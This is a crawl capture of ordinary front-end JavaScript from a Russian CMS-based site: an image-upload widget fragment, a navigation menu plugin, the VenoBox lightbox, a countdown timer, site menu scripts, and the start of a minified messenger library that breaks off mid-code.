                        $('.data', widget).append('<input type="hidden" name="'+_input_name+'['+index+']['+path+']" value="'+paths[path]+'" rel="'+index+'" />');
                    }

                });
            }
        });
    };

    //====================================================================//

    this.remove = function(field_name){

        var widget = $('#widget_image_'+field_name);
        $('.preview', widget).hide();
        $('.preview img', widget).attr('src', '');
        $('.upload', widget).show();
        $('.loading', widget).hide();
        $('.data', widget).html('');

        if (typeof(icms.images.removeCallback) == 'function'){
            icms.images.removeCallback(field_name);
        }

        return false;

    };

    //====================================================================//

    this.removeOne = function(field_name, link){

        var idx = $(link).data('id');

        var widget = $('#widget_image_'+field_name);

        $('.data input[rel='+idx+']', widget).remove();
        $('.preview[rel='+idx+']', widget).remove();

        var count = 0;
        var current = false;

        icms.images.uploaded_count -= 1;

        if (typeof(icms.images.removeCallback) == 'function'){
            icms.images.removeCallback(field_name, idx);
        }

        return false;

    };

    //====================================================================//

	return this;

}).call(icms.images || {},jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/boxed/js/nav.min.js
body_size: 4059
content:
! function(e, n) {
    var i = {
        init: function(n, i) {
            var u = this;
            u.options = e.extend({}, e.fn.nav.options, n), u.$body = e("body"), u.$nav = e(i), u.$menuButton = e(u.options.navButton), u.$subMenu = e(u.options.subMenu), u.subMenu = u.options.subMenu, u.mobileMode = u.isCurrentlyMobile(u), u.mouseOver = u.options.mouseOver, u.disableSubMenuLink = u.options.disableSubMenuLink, u.slideSpeed = u.options.slideSpeed, e("html").removeClass("mnav-no-js"), u.collapseSubMenus(u), u.bindEvents(u)
        },
        bindEvents: function(i) {
            i.$menuButton.on("click", function(e) {
                i.toggleNav(i), e.preventDefault()
            }), i.$nav.on("click", i.subMenu + " > a", function(n) {
                var u = e(this);
                i.isSubMenuLinkDisabled(i, u) && (i.toggleSubMenu(i, u.parent()), n.preventDefault())
            }), 1 == i.mouseOver && (i.$nav.on("mouseenter", i.subMenu, function() {
                0 == i.mobileMode && i.openSubMenu(i, e(this))
            }), i.$nav.on("mouseleave", i.subMenu, function() {
                0 == i.mobileMode && i.closeSubMenu(i, e(this))
            })), e(n).on("resize", function() {
                i.resetNav(i)
            })
        },
        isSubMenuLinkDisabled: function(e, n) {
            return "always" == e.disableSubMenuLink || "#" == n.attr("href") || "mobile" == e.disableSubMenuLink && 1 == e.mobileMode || "desktop" == e.disableSubMenuLink && 0 == e.mobileMode
        },
        toggleNav: function(n) {
            n.$nav.stop().clearQueue().slideToggle(n.slideSpeed, function() {
                var i = e(this);
                i.is(":hidden") ? (n.collapseSubMenus(n), e(this).attr("style", "display: none;")) : e(this).attr("style", "display: block;")
            }), n.$body.toggleClass("mnav-lock-scroll"); n.$menuButton.toggleClass("nav-button-active"); n.$menuButton.toggleClass("nav-active");
        },
        toggleSubMenu: function(e, n) {
            n.hasClass("mnav-active") ? e.closeSubMenu(e, n) : e.openSubMenu(e, n)
        },
        openSubMenu: function(n, i) {
            i.addClass("mnav-active").children("ul").stop().clearQueue().slideDown(n.slideSpeed, function() {
                e(this).attr("style", "display: block;")
            }), i.siblings(n.subMenu).removeClass("mnav-active").children("ul").slideUp(n.slideSpeed, function() {
                e(this).clearQueue()
            }).find(".mnav-active").removeClass("mnav-active").children("ul").slideUp(n.slideSpeed, function() {
                e(this).clearQueue()
            })
        },
        closeSubMenu: function(n, i) {
            i.removeClass("mnav-active").children("ul").stop().clearQueue().slideUp(n.slideSpeed, function() {
                e(this).attr("style", "display: none;")
            }).find(".mnav-active").removeClass("mnav-active").children("ul").slideUp(n.slideSpeed, function() {
                e(this).clearQueue()
            })
        },
        resetNav: function(e) {
            var n = e.isCurrentlyMobile(e);
            e.mobileMode !== n && (e.$nav.removeAttr("style").find("ul").removeAttr("style"), e.$body.removeClass("mnav-lock-scroll"), e.collapseSubMenus(e), e.mobileMode = n)
        },
        collapseSubMenus: function(e) {
            e.$subMenu.removeClass("mnav-active").children("ul").hide()
        },
        isCurrentlyMobile: function(e) {
            return e.$menuButton.is(":visible")
        }
    };
    e.fn.nav = function(e) {
        return this.each(function() {
            var n = Object.create(i);
            n.init(e, this)
        })
    }, e.fn.nav.options = {
        navButton: ".mnav-button",
        subMenu: ".mnav-submenu",
        mouseOver: !0,
        disableSubMenuLink: "always",
        slideSpeed: 300
    }
}(jQuery, window, document), "function" != typeof Object.create && (Object.create = function(e) {
    function n() {}
    return n.prototype = e, new n
});

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/venobox/venobox.js
body_size: 19973
content:
/*
 * VenoBox - jQuery Plugin
 * version: 1.6.0
 * @requires jQuery
 *
 * Examples at http://lab.veno.it/venobox/
 * License: MIT License
 * License URI: https://github.com/nicolafranchini/VenoBox/blob/master/LICENSE
 * Copyright 2013-2015 Nicola Franchini - @nicolafranchini
 *
 */
(function($){

    var autoplay, bgcolor, blocknum, blocktitle, border, core, container, content, dest, params,
        evitacontent, evitanext, evitaprev, extraCss, figliall, framewidth, frameheight, 
        infinigall, items, keyNavigationDisabled, margine, numeratio, overlayColor, overlay, 
        prima, title, thisgall, thenext, theprev, type, 
        finH, sonH, nextok, prevok;

    $.fn.extend({
        //plugin name - venobox
        venobox: function(options) {

          // default option
          var defaults = {
              framewidth: '',
              frameheight: '',
              border: '0',
              bgcolor: '#fff',
              titleattr: 'title', // specific attribute to get a title (e.g. [data-title]) - thanx @mendezcode
              numeratio: false,
              infinigall: false, 
              overlayclose: false // disable overlay click-close - thanx @martybalandis 
          };

          var option = $.extend(defaults, options);

            return this.each(function() {
                  var obj = $(this);

                  // Prevent double initialization - thanx @matthistuff
                  if(obj.data('venobox')) {
                    return true;
                  }

                  obj.addClass('vbox-item');
                  obj.data('framewidth', option.framewidth);
                  obj.data('frameheight', option.frameheight);
                  obj.data('border', option.border);
                  obj.data('bgcolor', option.bgcolor);
                  obj.data('numeratio', option.numeratio);
                  obj.data('infinigall', option.infinigall);
                  obj.data('overlayclose', option.overlayclose);
				  obj.data('params', option.params);
                  obj.data('venobox', true);

                  obj.click(function(e){
                    e.stopPropagation();
                    e.preventDefault();
                    obj = $(this);
                    overlayColor = obj.data('overlay');
                    framewidth = obj.data('framewidth');
                    frameheight = obj.data('frameheight');
                    // set data-autoplay="true" for vimeo and youtube videos - thanx @zehfernandes
                    autoplay = obj.data('autoplay') || false; 
                    border = obj.data('border');
                    bgcolor = obj.data('bgcolor');
                    nextok = false;
                    prevok = false;
                    keyNavigationDisabled = false;

                    // set a different url to be loaded via ajax using data-href="" - thanx @pixeline
                    dest = obj.data('href') || obj.attr('href');
                    extraCss = obj.data( 'css' ) || "";
					params = obj.data('params');

                    $('body').addClass('vbox-open');
                    core = '<div class="vbox-overlay ' + extraCss + '" style="background:'+ overlayColor +'"><div class="vbox-preloader">Loading...</div><div class="vbox-container"><div class="vbox-close">X</div><div class="vbox-content"></div></div><div class="vbox-title"></div><div class="vbox-num">0/0</div><div class="vbox-next">next</div><div class="vbox-prev">prev</div></div>';

                    $('body').append(core);

                    overlay = $('.vbox-overlay');
                    container = $('.vbox-container');
                    content = $('.vbox-content');
                    blocknum = $('.vbox-num');
                    blocktitle = $('.vbox-title');

                    content.html('');
                    content.css('opacity', '0');

                    checknav();

                    overlay.css('min-height', $(window).outerHeight());

                    // fade in overlay
                    overlay.animate({opacity:1}, 250, function(){
    
                      if(obj.data('type') == 'iframe'){
                        loadIframe();
                      }else if (obj.data('type') == 'inline'){
                        loadInline();
                       }else if (obj.data('type') == 'post'){
                        loadPost();
                       } else if (obj.data('type') == 'ajax'){
                        loadAjax();
                      }else if (obj.data('type') == 'vimeo'){
                        loadVimeo(autoplay);
                      }else if (obj.data('type') == 'youtube'){
                        loadYoutube(autoplay);
                      } else {
                        content.html('<img src="'+dest+'">');
                        preloadFirst();
                      }
                    });

                    /* -------- CHECK NEXT / PREV -------- */
                    function checknav(){

                      thisgall = obj.data('gall');
                      numeratio = obj.data('numeratio');
                      infinigall = obj.data('infinigall');

                      items = $('.vbox-item[data-gall="' + thisgall + '"]');

                      if(items.length > 1 && numeratio === true){
                        blocknum.html(items.index(obj)+1 + ' / ' + items.length);
                        blocknum.show();
                      }else{
                        blocknum.hide();
                      }

                      thenext = items.eq( items.index(obj) + 1 );
                      theprev = items.eq( items.index(obj) - 1 );

                      if(obj.attr(option.titleattr)){
                        title = obj.attr(option.titleattr);
                        blocktitle.show();
                      }else{
                        title = '';
                        blocktitle.hide();
                      }

                      if (items.length > 1 && infinigall === true) {

                        nextok = true;
                        prevok = true;

                        if(thenext.length < 1 ){
                          thenext = items.eq(0);
                        }
                        if(items.index(obj) < 1 ){
                          theprev = items.eq( items.index(items.length) );
                        }

                      } else {

                        if(thenext.length > 0 ){
                          $('.vbox-next').css('display', 'block');
                          nextok = true;
                        }else{
                          $('.vbox-next').css('display', 'none');
                          nextok = false;
                        }
                        if(items.index(obj) > 0 ){
                          $('.vbox-prev').css('display', 'block');
                          prevok = true;
                        }else{
                          $('.vbox-prev').css('display', 'none');
                          prevok = false;
                        }
                      }
                    }
                    
                     /* -------- NAVIGATION CODE -------- */
                    var gallnav = {
                      
                      prev: function() {

                        if (keyNavigationDisabled) {
                          return;
                        } else {
                          keyNavigationDisabled = true;
                        }

                        overlayColor = theprev.data('overlay');

                        framewidth = theprev.data('framewidth');
                        frameheight = theprev.data('frameheight');
                        border = theprev.data('border');
                        bgcolor = theprev.data('bgcolor');
                        dest = theprev.data('href') || theprev.attr('href');

                        autoplay = theprev.data('autoplay');

                        if(theprev.attr(option.titleattr)){
                          title = theprev.attr(option.titleattr);
                        }else{
                          title = '';
                        }

                        if (overlayColor === undefined ) {
                          overlayColor = "";
                        }

                        content.animate({ opacity:0}, 500, function(){
                          
                          overlay.css('background',overlayColor);

                          if (theprev.data('type') == 'iframe') {
                            loadIframe();
                          } else if (theprev.data('type') == 'inline'){
                            loadInline();
                             }else if (theprev.data('type') == 'post'){
                            loadPost();
                          } else if (theprev.data('type') == 'ajax'){
                            loadAjax();
                          } else if (theprev.data('type') == 'post'){
                            loadPost();
                          } else if (theprev.data('type') == 'youtube'){
                            loadYoutube(autoplay);
                          } else if (theprev.data('type') == 'vimeo'){
                            loadVimeo(autoplay);
                          }else{
                            content.html('<img src="'+dest+'">');
                            preloadFirst();
                          }
                          obj = theprev;
                          checknav();
                          keyNavigationDisabled = false;
                        });

                      },

                      next: function() {
                        
                        if (keyNavigationDisabled) {
                          return;
                        } else {
                          keyNavigationDisabled = true;
                        }

                        overlayColor = thenext.data('overlay');

                        framewidth = thenext.data('framewidth');
                        frameheight = thenext.data('frameheight');
                        border = thenext.data('border');
                        bgcolor = thenext.data('bgcolor');
                        dest = thenext.data('href') || thenext.attr('href');
                        autoplay = thenext.data('autoplay');

                        if(thenext.attr(option.titleattr)){
                          title = thenext.attr(option.titleattr);
                        }else{
                          title = '';
                        }

                        if (overlayColor === undefined ) {
                          overlayColor = "";
                        }

                        content.animate({ opacity:0}, 500, function(){
                          
                          overlay.css('background',overlayColor);

                          if (thenext.data('type') == 'iframe') {
                            loadIframe();
                          } else if (thenext.data('type') == 'inline'){
                            loadInline();
                          }else if (thenext.data('type') == 'post'){
                            loadPost();
                          } else if (thenext.data('type') == 'ajax'){
                            loadAjax();
                          } else if (thenext.data('type') == 'post'){
                            loadPost();
                          } else if (thenext.data('type') == 'youtube'){
                            loadYoutube(autoplay);
                          } else if (thenext.data('type') == 'vimeo'){
                            loadVimeo(autoplay);
                          }else{
                            content.html('<img src="'+dest+'">');
                            preloadFirst();
                          }
                          obj = thenext;
                          checknav();
                          keyNavigationDisabled = false;
                        });

                      }

                    };

                    /* -------- NAVIGATE WITH ARROW KEYS -------- */
                    $('body').keydown(function(e) {

                      if(e.keyCode == 37 && prevok == true) { // left
                        gallnav.prev();
                      }

                      if(e.keyCode == 39 && nextok == true) { // right
                        gallnav.next();
                      }

                    });

                    /* -------- PREVGALL -------- */
                    $('.vbox-prev').click(function(){
                      gallnav.prev();
                    });
                    
                    /* -------- NEXTGALL -------- */
                    $('.vbox-next').click(function(){
                      gallnav.next();
                    });
                    
                    /* -------- ESCAPE HANDLER -------- */
                    function escapeHandler(e) {
                      if(e.keyCode === 27) {
                        closeVbox();
                      }
                    }

                    /* -------- CLOSE VBOX -------- */

                    function closeVbox(){
                      
                      $('body').removeClass('vbox-open');
                      $('body').unbind('keydown', escapeHandler);

                        overlay.animate({opacity:0}, 500, function(){
                          overlay.remove();
                          keyNavigationDisabled = false;
                          obj.focus();
                        });
                    }

                    /* -------- CLOSE CLICK -------- */
                    var closeclickclass = '.vbox-close, .vbox-overlay';
                    if(!obj.data('overlayclose')){
                        closeclickclass = '.vbox-close';    // close only on X
                    }

                    $(closeclickclass).click(function(e){
                      evitacontent = '.figlio';
                      evitaprev = '.vbox-prev';
                      evitanext = '.vbox-next';
                      figliall = '.figlio *';
                    //  if(!$(e.target).is(evitacontent) && !$(e.target).is(evitanext) && !$(e.target).is(evitaprev)&& !$(e.target).is(figliall)){
					if(!$(e.target).is(evitacontent) && !$(e.target).is(evitanext) && !$(e.target).is(evitaprev)){	
                        closeVbox();
                      }
                    });
                    $('body').keydown(escapeHandler);
                    return false;
                  });
            });
        }
    });

    /* -------- LOAD GET -------- */
    function loadPost(){
		
		var posts = {};
		posts['tc'] = $("#get_box").data('tc');
		posts['ts'] = $("#get_box").data('ts');
		posts['ti'] = $("#get_box").data('ti');
		posts['titles'] = $("#get_box").data('titles');
		posts['photo_id'] = $("#get_box").data('photo_id');
		posts['is_ajax'] = $("#get_box").data('is_ajax');
		posts['is_get_comments'] = $("#get_box").data('is_get_comments');
		
		
    $.post(
			{ url:dest, cache: false, data:posts }
		, function(result){
               
        if (!result){
          content.html('<div class="vbox-inline" style="visibility: visible;"><p>Error retrieving contents, please retry</div>');
          updateoverlay(true);
        }	
		  this_result = posts.is_get_comments ? result.comments : result;
		  content.html('<div class="vbox-inline" style="visibility: visible;">'+this_result+'</div></div>');
          updateoverlay(true);
    }, "json");
	
	}
    /* -------- LOAD AJAX -------- */
    function loadAjax(){
		
      $.ajax({
      url: dest,
	  type:'POST',
	  data: params,	  
      cache: false
      }).done(function( result ) {
		  this_result = params.is_get_comments ? JSON.parse(result) : result;
		  this_result = params.is_get_comments ? this_result.comments : result;
          content.html('<div class="vbox-inline" style="visibility: visible;">'+ this_result +'</div>');
          updateoverlay(true);

       }).fail(function() {
          content.html('<div class="vbox-inline"><p>Error retrieving contents, please retry</div>');
          updateoverlay(true);
      })
    }


    /* -------- LOAD IFRAME -------- */
    function loadIframe(){
      content.html('<iframe class="venoframe" src="'+dest+'"></iframe>');
    //  $('.venoframe').load(function(){ // valid only for iFrames in same domain
      updateoverlay();
    //  });
    }

    /* -------- LOAD VIMEO -------- */
    function loadVimeo(autoplay){
      var pezzi = dest.split('/');
      var videoid = pezzi[pezzi.length-1];
      var stringAutoplay = autoplay ? "?autoplay=1" : "";
      content.html('<iframe class="venoframe" webkitallowfullscreen mozallowfullscreen allowfullscreen frameborder="0" src="//player.vimeo.com/video/'+videoid+stringAutoplay+'"></iframe>');
      updateoverlay();
    }

    /* -------- LOAD YOUTUBE -------- */
    function loadYoutube(autoplay){
      var pezzi = dest.split('/');
      var videoid = pezzi[pezzi.length-1];
      var stringAutoplay = autoplay ? "?autoplay=1" : "";
      content.html('<iframe class="venoframe" webkitallowfullscreen mozallowfullscreen allowfullscreen src="//www.youtube.com/embed/'+videoid+stringAutoplay+'"></iframe>');
      updateoverlay();
    }

    /* -------- LOAD INLINE -------- */
    function loadInline(){
      content.html('<div class="vbox-inline" style="visibility: visible;">'+$(dest).detach().html()+'</div>');
      updateoverlay();
    }

    /* -------- PRELOAD IMAGE -------- */
    function preloadFirst(){
        prima = $('.vbox-content').find('img');
        prima.one('load', function() {
          updateoverlay();
        }).each(function() {
          if(this.complete) $(this).load();
        });
    }

    /* -------- CENTER ON LOAD -------- */
     function updateoverlay(notopzero){

      notopzero = notopzero || false;

      if (notopzero != true) {
        $(window).scrollTop(0);
      }
	  
      blocktitle.html(title);
      content.find(">:first-child").addClass('figlio');
      $('.figlio').css('width', '100%').css('max-width', framewidth).css('min-height', frameheight).css('padding', border).css('background', bgcolor);
	  
	var w = $('.figlio').width();	
    $('.item_comments_header').css('max-width', w);
	$('#parent_form #item_comments_add_form').css('max-width', w);
	$('.bottom_panel').css('max-width', w+10);
	$('#item_comments_add_link .shadow_add_form').css('max-width', w);
	
	if($(window).width() < 1000){
		$('.figlio').attr('id','mob_box');
	}else if($(window).width() > 1000){
		$('.figlio').attr('id','');
	}

      sonH = content.outerHeight();
      finH = $(window).height();

      if(sonH+80 < finH){
        margine = (finH - sonH)/2;
        content.css('margin-top', margine);
        content.css('margin-bottom', 0);


      }else{
        content.css('margin-top', '40px');
        content.css('margin-bottom', '0');
		

		
      }
      content.animate({
        'opacity': '1'
      },'slow');
	  
	   
	   
    }

    /* -------- CENTER ON RESIZE -------- */
    function updateoverlayresize(){
      if($('.vbox-content').length){
        sonH = content.height();
        finH = $(window).height();
		
	var w = $('.figlio').width();	
    $('.item_comments_header').css('max-width', w);
	$('#parent_form #item_comments_add_form').css('max-width', w);
	$('.bottom_panel').css('max-width', w+10);
	$('#item_comments_add_link .shadow_add_form').css('max-width', w);
	
    if($(window).width() < 1000){
		$('.figlio').attr('id','mob_box');
	}else if($(window).width() > 1000){
		$('.figlio').attr('id','');
	}


        if(sonH+80 < finH){
          margine = (finH - sonH)/2;
          content.css('margin-top', margine);
          content.css('margin-bottom', 0);
        }else{
          content.css('margin-top', '40px');
          content.css('margin-bottom', '0');
        }
      }
    }

    $(window).resize(function(){
      updateoverlayresize();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/js/jquery.simple.timer.js
body_size: 4982
content:
/*
* jQuery-Simple-Timer
*
* Creates a countdown timer.
*
* Example:
*   $('.timer').startTimer();
*
*/
(function($){

  var timer;

  var Timer = function(targetElement){
    this.targetElement = targetElement;
    return this;
  };

  Timer.start = function(options, targetElement){
    timer = new Timer(targetElement);
    return timer.start(options);
  };

  Timer.prototype.start = function(options) {

    var createSubDivs = function(timerBoxElement){
      var seconds = document.createElement('div');
      seconds.className = 'seconds';

      var minutes = document.createElement('div');
      minutes.className = 'minutes';

      var hours = document.createElement('div');
      hours.className = 'hours';

      var clearDiv = document.createElement('div');
      clearDiv.className = 'clearDiv';

      return timerBoxElement.
        append(hours).
        append(minutes).
        append(seconds).
        append(clearDiv);
    };

    this.targetElement.each(function(_index, timerBox) {
      var timerBoxElement = $(timerBox);
      var cssClassSnapshot = timerBoxElement.attr('class');

      timerBoxElement.on('complete', function() {
        clearInterval(timerBoxElement.intervalId);
      });

      timerBoxElement.on('complete', function() {
        timerBoxElement.onComplete(timerBoxElement);
      });

      timerBoxElement.on('complete', function(){
        timerBoxElement.addClass('timeout');
      });

      timerBoxElement.on('complete', function(){
        if(options && options.loop === true) {
          timer.resetTimer(timerBoxElement, options, cssClassSnapshot);
        }
      });

      createSubDivs(timerBoxElement);
      return this.startCountdown(timerBoxElement, options);
    }.bind(this));
  };

  /**
   * Resets timer and add css class 'loop' to indicate the timer is in a loop.
   * $timerBox {jQuery object} - The timer element
   * options {object} - The options for the timer
   * css - The original css of the element
   */
  Timer.prototype.resetTimer = function($timerBox, options, css) {
    var interval = 0;
    if(options.loopInterval) {
      interval = parseInt(options.loopInterval, 10) * 1000;
    }
    setTimeout(function() {
      $timerBox.trigger('reset');
      $timerBox.attr('class', css + ' loop');
      timer.startCountdown($timerBox, options);
    }, interval);
  }

  Timer.prototype.fetchSecondsLeft = function(element){
    var secondsLeft = element.data('seconds-left');
    var minutesLeft = element.data('minutes-left');

    if(secondsLeft){
      return parseInt(secondsLeft, 10);
    } else if(minutesLeft) {
      return parseFloat(minutesLeft) * 60;
    }else {
      throw 'Missing time data';
    }
  };

  Timer.prototype.startCountdown = function(element, options) {
    options = options || {};

    var intervalId = null;
    var defaultComplete = function(){
      clearInterval(intervalId);
      return this.clearTimer(element);
    }.bind(this);

    element.onComplete = options.onComplete || defaultComplete;

    var secondsLeft = this.fetchSecondsLeft(element);

    var refreshRate = options.refreshRate || 1000;
    var endTime = secondsLeft + this.currentTime();
    var timeLeft = endTime - this.currentTime();

    this.setFinalValue(this.formatTimeLeft(timeLeft), element);

    intervalId = setInterval((function() {
      timeLeft = endTime - this.currentTime();
      this.setFinalValue(this.formatTimeLeft(timeLeft), element);
    }.bind(this)), refreshRate);

    element.intervalId = intervalId;
  };

  Timer.prototype.clearTimer = function(element){
    element.find('.seconds').text('00');
    element.find('.minutes').text('00:');
    element.find('.hours').text('00:');
  };

  Timer.prototype.currentTime = function() {
    return Math.round((new Date()).getTime() / 1000);
  };

  Timer.prototype.formatTimeLeft = function(timeLeft) {

    var lpad = function(n, width) {
      width = width || 2;
      n = n + '';

      var padded = null;

      if (n.length >= width) {
        padded = n;
      } else {
        padded = Array(width - n.length + 1).join(0) + n;
      }

      return padded;
    };

    var hours, minutes, remaining, seconds;
    remaining = new Date(timeLeft * 1000);
    hours = remaining.getUTCHours();
    minutes = remaining.getUTCMinutes();
    seconds = remaining.getUTCSeconds();

    if (+hours === 0 && +minutes === 0 && +seconds === 0) {
      return [];
    } else {
      return [lpad(hours), lpad(minutes), lpad(seconds)];
    }
  };

  Timer.prototype.setFinalValue = function(finalValues, element) {

    if(finalValues.length === 0){
      this.clearTimer(element);
      element.trigger('complete');
      return false;
    }

    element.find('.seconds').text(finalValues.pop());
    element.find('.minutes').text(finalValues.pop() + ':');
    element.find('.hours').text(finalValues.pop() + ':');
  };


  $.fn.startTimer = function(options) {
    Timer.start(options, this);
    return this;
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/boxed/js/my.js
body_size: 3431
content:
!function($,window,document,undefined){$.fn.doubleTapToGo=function(action){return"ontouchstart"in window||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i)?(this.each("unbind"===action?function(){$(this).off(),$(document).off("click touchstart MSPointerDown",handleTouch)}:function(){function handleTouch(e){for(var resetItem=!0,parents=$(e.target).parents(),i=0;i<parents.length;i++)parents[i]==curItem[0]&&(resetItem=!1);resetItem&&(curItem=!1)}var curItem=!1;$(this).on("click",function(e){var item=$(this);item[0]!=curItem[0]&&(e.preventDefault(),curItem=item)}),$(document).on("click touchstart MSPointerDown",handleTouch)}),this):!1}}(jQuery,window,document);

$(".menu li.folder, .widget_user_avatar .user_info a").doubleTapToGo();

if($(window).width() <= 960){
	$('.content_list.tiled .clear').remove();
	$('<div class="clear"></div>').insertAfter('.content_list.tiled .tile:nth-child(even)');
}

if($(window).width() <= 768){
	$('main .widget_user_avatar .menu .folder > a').attr('href','javascript:;');
	$('main .widget_user_avatar .menu .folder').click(function(){
		$('main .widget_user_avatar .menu .folder ul').hide();
		$(this).children("ul").toggle();
	});
}

if($(window).width() <= 540){
	$('.pagebar_nav .pagebar_page').html('<i class="bx-chevron-right"></i>');
	$('.pagebar_nav .pagebar_page:first-child').html('<i class="bx-chevron-left"></i>');
}


$(document).ready(function() {

	$(".topbar_search_button").on("click", function(){$(".topbar_search").slideToggle("slow", function(){$('.topbar_search input').focus();});});
	$(".topbar_search_close").on("click", function(){$(".topbar_search").slideToggle();});
	$(".footer_top").on("click", function(){$(".footer_top span").toggle();});
	
	//$('#main_menu ul.menu, #widget_pos_left-top .menu, .tabs-menu > ul').flexMenu({'cutoff' : 1, 'linkText' : 'Еще', 'linkTitle' : 'Еще', 'linkTextAll' : '<i class="bx-bars"></i> &nbsp; Меню действий'});
	$('header .my_topbar .topbar_left .menu, header .my_topbar .topbar_right > .menu').flexMenu({'cutoff' : 1, 'threshold' : 1, 'linkText' : 'Еще', 'linkTitle' : 'Еще', 'linkTextAll' : '<i class="bx-bars"></i>'});

	// Инициализация для меню профиля
	$('#user_profile_tabs .tabs-menu > ul').flexMenu({
		'cutoff': 1,
		'linkText': 'Еще',
		'linkTitle': 'Еще',
		'linkTextAll': '<i class="bx-bars"></i> &nbsp; Активность'
	});

	// Инициализация для всех остальных меню
	$('#main_menu ul.menu, #widget_pos_left-top .menu, .tabs-menu > ul').not('#user_profile_tabs .tabs-menu > ul').flexMenu({
		'cutoff': 1,
		'linkText': 'Еще',
		'linkTitle': 'Еще',
		'linkTextAll': '<i class="bx-bars"></i> &nbsp; Меню действий'
	});

});

$(function() {

	var	$menu = $('#menu_mobile'),
		$menulink = $('.menu_mobile'),
		$menuTrigger = $('#menu_mobile .menu .folder > a');
	
	$menuTrigger.attr('href','javascript:;');

	$menulink.click(function(e) {
		e.preventDefault();
		$menulink.toggleClass('is_mm');
		$menu.toggleClass('is_mm_open');
	});

	$menuTrigger.click(function(e) {
		e.preventDefault();
		var $this = $(this);
		$this.next('ul').toggleClass('is_mi_open');
	});

});

$(window).resize(function() {
		if ($(window).width() > 480) {
			$("#menu_mobile").removeClass("is_mm");
		}
});

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/neomessenger/js/libs.min.js
body_size: 36749
content:
$(function(){var t=null,e=document.title,n=0,r={clear:function(){clearInterval(t),document.title=e,n=0,t=null},create:function(e,n){document.title=e[0],t=setInterval(function(){r.swap(e)},n)},swap:function(t){document.title=t[n++%t.length]}};$.fn.animateTitle=function(t,e){if("clear"==t)return r.clear(),this;var n={timeout:1e3,text:[]};return"object"!=typeof t?($.error("This plugin does not support these parameters in the constructor"),this):(void 0!==t.text?$.extend(n,t):n.text=t,0==n.text.length?($.error("Array has no members."),this):("number"==typeof e&&(n.timeout=e),r.clear(),r.create(n.text,n.timeout),this))},$.extend({animateTitle:$.fn.animateTitle})}),function(){var t=function(t){"use strict";function e(t){if(t.paused||t.ended||v)return!1;try{c.clearRect(0,0,a,l),c.drawImage(t,0,0,a,l)}catch(t){}w=setTimeout(function(){e(t)},j.duration),$.setIcon(u)}function n(t){var e=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;t=t.replace(e,function(t,e,n,r){return e+e+n+n+r+r});var n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return!!n&&{r:parseInt(n[1],16),g:parseInt(n[2],16),b:parseInt(n[3],16)}}function r(t,e){var n,r={};for(n in t)r[n]=t[n];for(n in e)r[n]=e[n];return r}function i(){return x.hidden||x.msHidden||x.webkitHidden||x.mozHidden}t=t||{};var o,s,l,a,u,c,h,f,p,d,g,v,y,m,w,x,b={bgColor:"#d00",textColor:"#fff",fontFamily:"sans-serif",fontStyle:"bold",type:"circle",position:"down",animation:"slide",elementId:!1,dataUrl:!1,win:window};y={},y.ff="undefined"!=typeof InstallTrigger,y.chrome=!!window.chrome,y.opera=!!window.opera||navigator.userAgent.indexOf("Opera")>=0,y.ie=!1,y.safari=Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0,y.supported=y.chrome||y.ff||y.opera;var S=[];g=function(){},f=v=!1;var T={};T.ready=function(){f=!0,T.reset(),g()},T.reset=function(){f&&(S=[],p=!1,d=!1,c.clearRect(0,0,a,l),c.drawImage(h,0,0,a,l),$.setIcon(u),window.clearTimeout(m),window.clearTimeout(w))},T.start=function(){if(f&&!d){var t=function(){p=S[0],d=!1,S.length>0&&(S.shift(),T.start())};if(S.length>0){d=!0;var e=function(){["type","animation","bgColor","textColor","fontFamily","fontStyle"].forEach(function(t){t in S[0].options&&(o[t]=S[0].options[t])}),j.run(S[0].options,function(){t()},!1)};p?j.run(p.options,function(){e()},!0):e()}}};var A={},E=function(t){return t.n="number"==typeof t.n?Math.abs(0|t.n):t.n,t.x=a*t.x,t.y=l*t.y,t.w=a*t.w,t.h=l*t.h,t.len=(""+t.n).length,t};A.circle=function(t){t=E(t);var e=!1;2===t.len?(t.x=t.x-.4*t.w,t.w=1.4*t.w,e=!0):t.len>=3&&(t.x=t.x-.65*t.w,t.w=1.65*t.w,e=!0),c.clearRect(0,0,a,l),c.drawImage(h,0,0,a,l),c.beginPath(),c.font=o.fontStyle+" "+Math.floor(t.h*(t.n>99?.85:1))+"px "+o.fontFamily,c.textAlign="center",e?(c.moveTo(t.x+t.w/2,t.y),c.lineTo(t.x+t.w-t.h/2,t.y),c.quadraticCurveTo(t.x+t.w,t.y,t.x+t.w,t.y+t.h/2),c.lineTo(t.x+t.w,t.y+t.h-t.h/2),c.quadraticCurveTo(t.x+t.w,t.y+t.h,t.x+t.w-t.h/2,t.y+t.h),c.lineTo(t.x+t.h/2,t.y+t.h),c.quadraticCurveTo(t.x,t.y+t.h,t.x,t.y+t.h-t.h/2),c.lineTo(t.x,t.y+t.h/2),c.quadraticCurveTo(t.x,t.y,t.x+t.h/2,t.y)):c.arc(t.x+t.w/2,t.y+t.h/2,t.h/2,0,2*Math.PI),c.fillStyle="rgba("+o.bgColor.r+","+o.bgColor.g+","+o.bgColor.b+","+t.o+")",c.fill(),c.closePath(),c.beginPath(),c.stroke(),c.fillStyle="rgba("+o.textColor.r+","+o.textColor.g+","+o.textColor.b+","+t.o+")","number"==typeof t.n&&t.n>999?c.fillText((t.n>9999?9:Math.floor(t.n/1e3))+"k+",Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.2*t.h)):c.fillText(t.n,Math.floor(t.x+t.w/2),Math.floor(t.y+t.h-.15*t.h)),c.closePath()},A.rectangle=function(t){t=E(t);2===t.len?(t.x=t.x-.4*t.w,t.w=1.4*t.w):t.len>=3&&(t.x=t.x-.65*t.w,t.w=1.65*t.w),c.clearRect(0,0,a,l),c.drawImage(h,0,0,a,l),c.beginPath(),c.font=o.fontStyle+" "+Math.floor(t.h*(t.n>99?.9:1))+"px 